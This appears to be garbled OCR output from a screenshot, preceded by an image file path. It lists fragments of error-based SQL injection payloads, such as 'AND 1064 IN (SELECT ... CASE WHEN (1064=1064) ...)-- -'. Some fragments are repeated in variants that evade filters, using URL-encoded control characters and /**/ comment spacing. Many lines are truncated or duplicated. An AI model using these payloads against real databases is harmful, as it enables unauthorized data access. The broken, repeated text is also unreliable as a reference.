
test' AND
1' AND
AND%0C3728%07IN%0B(SELECT%0B(%27~%27+
AND%0C3728%07IN%0B(SEL
(SELECT%0C(CASE%0EWHEN%01(3728=3728)%04TH
(SELECT%0C(CASE%0EWHEN%
- -
- -
test' AND
1' AND
AND/**/7029/**/IN/**/(SELECT/**/('~'+
AND/**/7029/**/IN/**/(SELECT/
(SELECT/**/(CASE/**/WHEN/**/(7029=7029)/**/THEN/**/'1
(SELECT/**/(CASE/**/WHEN/**/(
- -
- -
test' AND AND 1064 IN
1' AND AND 1064 IN
(SELECT ('~'+(SELECT
(SELECT ('~'+(SELECT
(CASE WHEN
(CASE WHEN
(1064=1064) THEN '1'
(1064=1064) THEN '1'
ELSE '0' END))+'~'))-- -
ELSE '0' END))+'~'))-- -